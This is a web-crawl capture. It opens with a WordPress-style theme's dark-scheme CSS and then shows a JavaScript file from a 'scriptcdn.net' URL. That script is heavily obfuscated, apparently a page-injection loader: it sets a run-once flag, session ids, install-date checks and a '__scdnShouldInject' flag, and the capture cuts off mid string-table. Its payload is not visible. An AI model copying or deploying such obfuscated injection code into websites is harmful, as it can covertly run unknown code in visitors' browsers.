50%) no-repeat scroll right bottom / 100% 210% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6BDBD9 50%) no-repeat scroll right top / 100% 210% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 210% 100% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll left bottom / 210% 100% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 100% 210% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6BDBD9 50%) no-repeat scroll right top / 100% 210% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#6BDBD9 50%,#32303d 50%) no-repeat scroll right bottom / 210% 100% #32303d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#6BDBD9 50%,#32303d 50%) no-repeat scroll left bottom / 210% 100% #32303d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6BDBD9 50%,#32303d 50%) no-repeat scroll right bottom / 100% 210% #32303d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6BDBD9 50%,#32303d 50%) no-repeat scroll right top / 100% 210% #32303d !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#6BDBD9 50%,#8a8990 50%) no-repeat scroll right bottom / 210% 100% #111014 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#6BDBD9 50%,#8a8990 50%) no-repeat scroll left bottom / 210% 100% #111014 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6BDBD9 50%,#8a8990 50%) no-repeat scroll right bottom / 100% 210% #111014 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6BDBD9 50%,#8a8990 50%) no-repeat scroll right top / 100% 210% #111014 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#111014}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#111014}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#111014}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#111014}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#111014}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#6BDBD9}.scheme_dark .post_featured.hover_dots .post_info{color:#111014}.scheme_dark .post_featured.hover_icon .icons a{color:#111014}.scheme_dark .post_featured.hover_icon a:hover{color:#6BDBD9}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(17,16,20,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#111014}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#6BDBD9}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#6BDBD9}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#111014}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#202125}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#6BDBD9}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#6BDBD9}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6BDBD9 !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#6BDBD9 !important;	background-color:#6BDBD9}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6BDBD9 !important;	background-color:#6BDBD9}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ffffff !important;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#111014;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .comments_wrap .form-submit input[type="submit"]{background:linear-gradient(to right,	#6BDBD9 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover{background-position:left bottom !important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133224
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '161af9e1-665b-464f-9791-71d1c0e6ec5f';
        const __scdnuid = '161af9e1-665b-464f-9791-71d1c0e6ec5f';
        const __scdntime = 1768784641605;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmc